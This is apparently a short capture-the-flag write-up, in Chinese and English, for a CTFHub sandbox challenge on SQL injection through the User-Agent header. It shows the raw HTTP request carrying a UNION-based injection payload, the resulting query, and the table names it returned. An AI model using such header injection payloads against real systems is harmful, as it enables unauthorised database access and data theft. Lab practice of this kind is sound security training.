 GET / HTTP/1.1
Host: challenge-c82b889d2d86029d.sandbox.ctfhub.com:10800
User-Agent: -1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='sqli'#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union select
1,group_concat(table_name) from information_schema.tables
where table_schema='sqli'#
ID: 1
Data: mhgdnjcnwp,news